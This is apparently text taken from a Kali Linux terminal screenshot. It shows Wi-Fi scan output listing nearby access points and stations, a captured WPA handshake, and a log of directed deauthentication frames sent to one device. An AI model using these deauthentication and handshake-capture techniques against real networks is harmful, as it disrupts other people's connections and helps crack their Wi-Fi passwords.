 root@kali: ~
root@kali: ~ root@kali: ~ root@kali: ~
root@kali: ~ 134x21
CH  5 ][ Elapsed: 2 mins ][ 2023-08-17 09:28 ][ WPA handshake: 46:33:4C:51:D9:EC
BSSID              PWR  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
AE:81:12:BE:F2:E2  -13       79        0    0   2  130   WPA2 CCMP   PSK  DIRECT-GWARESmssW
5A:B3:92:EA:87:93  -40      257      477    0  11   54   WPA2 CCMP   PSK  H4CKER
8A:EA:B9:4C:15:A2  -67       44      109    0   6  180   WPA2 CCMP   PSK  DIRECT-T4-TECNO POP 7 Pro
46:33:4C:51:D9:EC  -63      168        3    0   6   65   WPA2 CCMP   PSK  HCcast-51d9ec
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
(not associated)   CE:79:42:DF:E6:39  -63    0 - 1      0        8
(not associated)   8A:EA:B9:4C:15:A2  -70    0 - 6      0        1         DIRECT-
(not associated)   12:88:CA:C9:19:61  -75    0 - 1      0        5
(not associated)   B6:FA:80:46:5B:DC  -67    0 - 1      0        8
(not associated)   26:C1:12:F5:4C:6F  -81    0 - 1      0        1
(not associated)   4A:52:B1:1B:10:DA  -61    0 - 1      0        2
root@kali: ~ 134x6
09:27:34  Sending 64 directed DeAuth (code 7). STMAC: [44:33:4C:51:D9:EC] [25| 0 ACKs]
09:27:35  Sending 64 directed DeAuth (code 7). STMAC: [44:33:4C:51:D9:EC] [28|17 ACKs]
09:27:35  Sending 64 directed DeAuth (code 7). STMAC: [44:33:4C:51:D9:EC] [ 0| 1 ACKs]
09:27:39  Sending 64 directed DeAuth (code 7). STMAC: [44:33:4C:51:D9:EC] [ 2| 0 ACKs]
^C
root@kali:~#